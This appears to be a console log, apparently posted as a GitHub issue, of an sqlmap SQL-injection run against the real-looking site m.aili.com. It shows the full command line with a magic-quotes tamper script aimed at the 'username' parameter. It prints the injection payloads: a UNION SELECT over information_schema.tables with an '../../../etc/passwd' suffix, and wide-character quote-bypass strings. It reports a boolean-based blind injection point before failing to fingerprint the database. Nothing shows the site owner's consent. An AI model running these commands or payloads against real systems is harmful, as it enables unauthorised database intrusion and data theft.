 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -r C:\Users\Liu
an\Desktop\m.aili.com\1.txt --risk 3 --dbms mysql -p username --tamper unmagicqu
otes.py -v 3
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:11:07
[19:11:07] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\m.aili.com\1
.txt'
[19:11:07] [DEBUG] not a valid WebScarab log data
[19:11:07] [DEBUG] cleaning up configuration parameters
[19:11:07] [INFO] loading tamper script 'unmagicquotes'
[19:11:07] [DEBUG] setting the HTTP timeout
[19:11:07] [DEBUG] creating HTTP requests opener object
[19:11:07] [DEBUG] forcing back-end DBMS to user defined value
[19:11:07] [DEBUG] provided parameter 'username' is not inside the Cookie
[19:11:07] [DEBUG] resolving hostname 'm.aili.com'
[19:11:07] [INFO] testing connection to the target URL
[19:11:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:11:07] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:11:07] [PAYLOAD] 7769 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM informa
tion_schema.tables WHERE 2>1-- ../../../etc/passwd
[19:11:07] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=on_global_loginbk&c=wap&callback=jsonp1425083838041&chkcode=e&m=m
ember&pwd=e1671797c52e15f763380b45e841ec32&username=%bf'%bf") AND 4120=4120 AND
(1823=1823
    Vector: AND [INFERENCE]
---
[19:11:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:11:07] [INFO] testing MySQL
[19:11:07] [PAYLOAD] %bf%bf%27%bf"--
[19:11:08] [INFO] heuristics detected web page charset 'ascii'
[19:11:08] [WARNING] reflective value(s) found and filtering out
[19:11:08] [WARNING] the back-end DBMS is not MySQL
[19:11:08] [DEBUG] skipping test for Oracle
[19:11:08] [DEBUG] skipping test for PostgreSQL
[19:11:08] [DEBUG] skipping test for Microsoft SQL Server
[19:11:08] [DEBUG] skipping test for SQLite
[19:11:08] [DEBUG] skipping test for Microsoft Access
[19:11:08] [DEBUG] skipping test for Firebird
[19:11:08] [DEBUG] skipping test for SAP MaxDB
[19:11:08] [DEBUG] skipping test for Sybase
[19:11:08] [DEBUG] skipping test for IBM DB2
[19:11:08] [DEBUG] skipping test for HSQLDB
[19:11:08] [CRITICAL] sqlmap was not able to fingerprint the back-end database m
anagement system. Support for this DBMS will be implemented at some point
[*] shutting down at 19:11:08